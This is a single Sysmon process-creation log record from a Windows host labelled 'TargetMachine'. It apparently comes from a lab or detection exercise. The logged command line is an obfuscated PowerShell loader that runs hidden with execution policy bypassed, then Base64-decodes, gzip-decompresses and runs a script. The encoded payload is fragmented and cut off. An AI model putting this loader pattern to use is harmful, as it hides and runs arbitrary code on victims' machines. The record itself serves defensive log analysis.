 LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=49106
Keywords=None
TaskCategory=File created (rule: FileCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-03 09:28:46.015
ProcessGuid: {a9353613-c04e-683e-3303-000000003200}
ProcessId: 5328
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.26100.3323 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]
SodbgBVjLrODoCP4aRlCl5Es{2}62VgiP9Af5GLrB+VwWpeOZfn2qBAZSfP0r39XhOnWirZ{2}xpNbtnmxmfMf7LtdCLRhirj1vUrl1FfostO3oQx3BgLWJUjrKgc3qOr8AmVxlPGDXSn5G8xT6'+'Z+of7olzEZffiZxGQUf+gP3D784r1KQG0U0rVjW4ETa7S0HLMsW35VfSp6zit9X44O
4xVySBoUW+wkzci/uhbekl4Pc2cpg2G5sEA/aDrlB8WBWXRfVB7rroxMbfZ9Ks/M53Fh{2}J4u/DEjD8/u51rM+S3VF2cpyrkAhF81l02a1tF0Lj+7oiNS7ra6zGil6uRZP8hGHV7uN1VZbvRuUQ9dS21XOM'+'QyDvHRdt{1}lvSLOw'+'8tgA4gEER+wjGAqE+ETSK6cfZrdWy/eeC39KX
ressionMode]::Decompress))).ReadToEnd()))"
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sumit
LogonGuid: {a9353613-b567-683e-bf0c-040000000000}
LogonId: 0x40CBF
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=9DE0E027E2095C2B154690D5DFE74CF3,SHA256=B82C987207E936D730567B03A897C9AE1DB63E6A4F6F7F1596ABF96AA2E57265,IMPHASH=9F91C97560360686D37B0E311BB8BD64
ParentProcessGuid: {a9353613-c04b-683e-2f03-000000003200}
ParentProcessId: 2560
ParentImage: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe